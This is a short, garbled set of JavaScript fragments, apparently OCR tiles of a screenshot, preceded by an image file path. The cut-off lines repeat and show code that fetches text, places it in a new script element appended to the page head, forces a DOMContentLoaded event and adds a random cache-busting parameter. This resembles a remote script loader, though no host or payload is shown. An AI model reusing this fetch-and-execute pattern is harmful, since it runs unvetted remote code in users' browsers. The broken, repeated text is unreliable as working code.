
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);